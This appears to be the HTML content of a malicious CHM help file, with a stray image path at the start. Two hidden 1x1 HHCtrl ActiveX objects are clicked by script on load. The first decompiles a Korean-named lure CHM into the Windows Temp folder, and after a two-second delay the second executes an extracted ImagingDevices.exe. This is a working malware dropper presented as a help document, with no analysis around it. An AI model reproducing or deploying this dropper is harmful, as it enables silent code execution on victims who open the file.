 <OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=',hh.exe,-decompile C:\\Windows\\Temp 국가융합망 예버서버 점검.chm'>
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<OBJECT id=y classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=',C:\\Windows\Temp\\ImagingDevices.exe'>
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
var start=new Date().getTime();
while(true) if(new Date().getTime()-start>2000) break;
y.Click();
</SCRIPT><img src="5.PNG">